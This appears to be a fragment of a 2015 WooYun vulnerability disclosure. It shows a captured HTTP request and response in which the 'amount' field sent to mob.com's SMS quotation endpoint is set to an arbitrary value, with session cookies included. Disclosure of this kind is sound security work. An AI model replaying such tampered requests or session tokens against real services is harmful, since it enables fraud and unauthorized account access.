 POST http://dashboard.mob.com/Sms/Index/setQuotationNew HTTP/1.1
Host: dashboard.mob.com
Connection: keep-alive
Content-Length: 19
Accept: application/json, text/plain, */*
Origin: http://dashboard.mob.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://dashboard.mob.com/Sms/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: mob_session_key=8e365868b3a673b78ed88a0067fdb3f750dcb061; mob_language=zh-cn; mob_session=eyJpdiI6ImxFZHB2ZXppNzF
{"amount":"123456"}
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 20 Oct 2015 09:09:53 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.6.11
Set-Cookie: PHPSESSID=9ogj77o61613la1b6871mabna0; expires=Tue, 20-Oct-2015 10:09:53 GMT; Max-Age=3600; path=/; domain=mob
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: mob_language=zh-cn; expires=Tue, 20-Oct-2015 10:09:53 GMT; Max-Age=3600; path=/; domain=mob.com
Status: 200 OK
Vary: Accept-Encoding
Content-Length: 201
Keep-Alive: timeout=10, max=200
Connection: Keep-Alive
Content-Type: application/json,text/x-json,application/jsonrequest,text/json; charset=utf-8
)]}',
{"orderid":"2015102049985453","status":200,"quotation_id":"{\"orderid\":\"2015102049985453\",\"status\":200}","amount":"1
www.wooyun.org